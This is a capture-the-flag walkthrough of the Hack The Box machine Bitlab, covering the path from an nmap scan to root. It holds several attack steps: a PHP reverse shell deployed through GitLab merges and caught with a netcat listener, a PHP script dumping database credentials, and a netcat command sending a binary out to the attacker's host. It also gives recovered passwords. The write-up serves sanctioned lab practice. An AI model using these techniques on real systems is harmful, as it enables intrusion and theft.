Details
This machine is Bitlab from Hack The Box
Recon
First a service discovery scan
root@kali:~# nmap -sV -p- 10.10.10.114
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-22 13:29 EDT
Nmap scan report for 10.10.10.114
Host is up (0.041s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 216.49 secondsUser
Started on the webserver
So I ran dirbuster

One file caught my attention

The gitlab login link was actually JS
javascript:(function(){%20var%20_0x4b18=["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6C\x61\x76\x65","\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]=%20_0x4b18[3];document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]=%20_0x4b18[5];%20})()I cleaned this up
'use strict';
(function() {
/** @type {!Array} */
var a = ["value", "user_login", "getElementById", "clave", "user_password", "11des0081x"];
document[a[2]](a[1])[a[0]] = a[3];
document[a[2]](a[4])[a[0]] = a[5];
})();Creds are
clave:11des0081xAnd used them on the sign in page
Checking the deployer project and inside the index.php

So if I merge something into the profile repo, it gets pulled. So I checked the profile repo

If it’s in the web root I may be able to use it to deploy php, so I checked http://10.10.10.114/profile/index.php

So if I merge php it’ll show up here, I took a php reverse shell and pointed it at myself and made a branch on http://10.10.10.114/root/profile/branches/new
I then uploaded the shell file

And set a merge request
And merged it

Set a listener
root@kali:~# nc -nlvp 4444And triggered my shell
http://10.10.10.114/profile/php-reverse-shell.phpIn the listener
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.114] 53798
Linux bitlab 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
18:04:20 up 39 min, 0 users, load average: 0.33, 0.18, 0.46
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ Upgrade it and dig
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@bitlab:/$
www-data@bitlab:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Feb 28 2019 .
drwxr-xr-x 24 root root 4096 Dec 31 2018 ..
drwxr-xr-x 4 clave clave 4096 Aug 8 14:40 clave
www-data@bitlab:/home$ cd clave
www-data@bitlab:/home/clave$ ls -la
total 44
drwxr-xr-x 4 clave clave 4096 Aug 8 14:40 .
drwxr-xr-x 3 root root 4096 Feb 28 2019 ..
lrwxrwxrwx 1 root root 9 Feb 28 2019 .bash_history -> /dev/null
-rw-r--r-- 1 clave clave 3771 Feb 28 2019 .bashrc
drwx------ 2 clave clave 4096 Aug 8 14:40 .cache
drwx------ 3 clave clave 4096 Aug 8 14:40 .gnupg
-rw-r--r-- 1 clave clave 807 Feb 28 2019 .profile
-r-------- 1 clave clave 13824 Jul 30 19:58 RemoteConnection.exe
-r-------- 1 clave clave 33 Feb 28 2019 user.txtNeed to be clave before I can get the flag. So more digging. On the gitlab I found http://10.10.10.114/snippets/1

so DB creds
profiles:profilesI modified this to create a db dump script called db-dump.php
<?php
$db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
$result = pg_query($db_connection, "SELECT * FROM profiles");
while ($row = pg_fetch_row($result)) {
var_dump($row);
echo "<br />";
}And repeated the process of creating a branch, uploading the file and merging it. I then went to http://10.10.10.114/profile/db-dump.php to run it

clave:c3NoLXN0cjBuZy1wQHNz==I decoded the b64
ssh-str0ng-p@ssSo I tried it on ssh, no luck. This stumped me for a while before I tried the actual b64 as the password instead
root@kali:~# ssh [email protected]
clave@bitlab:~$ Now I can collect the flag
clave@bitlab:~$ ls -la
total 44
drwxr-xr-x 4 clave clave 4096 Aug 8 14:40 .
drwxr-xr-x 3 root root 4096 Feb 28 2019 ..
lrwxrwxrwx 1 root root 9 Feb 28 2019 .bash_history -> /dev/null
-rw-r--r-- 1 clave clave 3771 Feb 28 2019 .bashrc
drwx------ 2 clave clave 4096 Aug 8 14:40 .cache
drwx------ 3 clave clave 4096 Aug 8 14:40 .gnupg
-rw-r--r-- 1 clave clave 807 Feb 28 2019 .profile
-r-------- 1 clave clave 13824 Jul 30 19:58 RemoteConnection.exe
-r-------- 1 clave clave 33 Feb 28 2019 user.txt
clave@bitlab:~$ cat user.txt
[REDACTED]I’ll extract that exe I found earlier
root@kali:~# nc -nlvp 5555 > RemoteConnection.exe
clave@bitlab:~$ nc 10.10.14.36 5555 < RemoteConnection.exeTime to inspect it
root@kali:~# file RemoteConnection.exe
RemoteConnection.exe: PE32 executable (console) Intel 80386, for MS WindowsI took a copy over to a Windows VM with immunity debugger and began to test it, while stepping through the execution

Qf7]8YSV.wDNF*[7d?j&eD4^Tried it as root password on ssh
root@kali:~# ssh [email protected]
Last login: Fri Sep 13 14:11:14 2019
root@bitlab:~#Now to get my flag
root@bitlab:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bitlab:~# ls -la
total 48
drwx------ 6 root root 4096 Sep 6 10:42 .
drwxr-xr-x 24 root root 4096 Dec 31 2018 ..
lrwxrwxrwx 1 root root 9 Feb 28 2019 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 31 2018 .bashrc
drwx------ 2 root root 4096 Aug 8 13:28 .cache
drwx------ 3 root root 4096 Aug 8 13:28 .gnupg
drwxr-xr-x 3 root root 4096 Sep 6 10:40 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 33 Feb 28 2019 root.txt
drw------- 2 root root 4096 Jan 4 2019 .ssh
-rw------- 1 root root 9915 Sep 6 10:42 .viminfo
root@bitlab:~# cat root.txt
[REDACTED]